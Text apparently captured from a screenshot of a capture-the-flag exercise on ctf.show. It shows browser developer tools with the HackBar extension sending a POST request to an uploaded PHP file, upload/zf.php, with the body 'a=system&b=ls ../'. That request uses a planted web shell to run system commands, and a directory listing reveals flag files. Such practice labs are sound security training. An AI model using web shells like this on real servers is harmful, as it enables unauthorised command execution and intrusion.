 8098c60e-38ae-4b28-9e7f-f96
不安全 8098c60e-38ae-4b28-9e7f-f96ee41e28a2.challenge.ctf.show/upload/zf.php 3
flag.php flagaa.php images index.php js layui upload upload.php
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar DOM Invader 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://8098c60e-38ae-4b28-9e7f-f96ee41e28a2.challenge.ctf.show/upload/zf.php
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
a=system&b=ls ../